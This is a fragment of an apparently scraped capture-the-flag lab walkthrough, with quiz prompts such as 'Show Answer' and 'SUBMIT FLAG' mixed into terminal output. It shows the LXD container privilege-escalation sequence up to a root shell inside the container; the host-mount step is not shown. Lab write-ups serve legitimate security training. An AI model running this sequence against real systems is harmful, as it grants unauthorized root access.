 mike@included:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias tidur
<ine-v3.13-x86_64-20210218_0139.tar.gz --alias tidur
mike@included:/tmp$ lxc image list
Show Answer
lxc image list
+-------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| tidur | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Feb 14, 2025 at 10:20am (UTC) |
+-------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
flag be found on the container after the host system is mounted?
mike@included:/tmp$ lxc init tidur my-container
lxc init tidur my-container
Creating my-container
/***/****/
mike@included:/tmp$ lxc start my-container
lxc start my-container
Show Answer
mike@included:/tmp$ lxc exec my-container -- /bin/sh
lxc exec my-container -- /bin/sh
~ # id
id
SUBMIT FLAG
uid=0(root) gid=0(root)
Submit user flag
~ #